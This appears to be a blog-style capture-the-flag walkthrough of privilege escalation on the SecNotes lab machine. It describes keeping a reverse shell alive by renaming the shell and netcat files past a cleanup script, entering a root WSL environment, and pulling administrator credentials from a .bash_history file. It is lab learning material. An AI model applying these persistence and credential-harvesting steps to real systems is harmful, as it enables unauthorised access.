
So here I am. In the Windows server, connected as secnotes\tyler. The problem is that after a while I lost my reverse shell and when I went back into the share folder, my files were gone. So I did everything again and I got a new reverse shell. Then as fast as I could I tried to find a clue about that. It didn’t take me long to find the next script on the server.

So what it does, it checks the shared folder every 5 minutes for files that they don’t start with iisstart and it removes them. So I renamed my files into iisstart.php(old shell.php) and iisstart.exe(old nc.exe). After that I had a stable reverse shell to play around, as you can see in the next picture.
Searching in the folders of the server, I found a Distros folder, which I didn’t knew what it is at this point. Going inside I found an interesting file as you can see in the next 2 screenshots.


I executed the ubuntu.exe in the server but nothing happened. Or atleast I didn’t see something. I searched for the user.txt file because I didn’t know what else to do. I found the user.txt. as you can see in the next picture.
At this point I didn’t know much about IIS so I went back on searching and reading. If you want to check it out, a good place to start is here. So all I have to do was to execute a file called wsl.exe.

As you can see, I didn’t know where the file is so I searched with WHERE -R wsl.exe. After the execution I saw an empty line and an error. I was confused and I thought that I broke something. I tried to run id and I was suprised when I saw that I am the root. But where? Do you remember that ubuntu.exe from before? Yeah, that’s correct. I was inside that “box”.

So now I have to find something on this box. I checked the root’s .bash_history, and I found a new command that was used to mount the filesystem as the administrator of the Windows machine, with the administrators’ password. That was it. I had to execute again the same command.
After that, the box was done. I was back on the Windows machine and I was the administrator. I searched for the root.txt and I got it.

THE END
This was the box, and actually was really fun. I learned a ton of new things and it was really challenging. I suggest this box to everyone.
Have fun and happy hacking!!
by Akumu.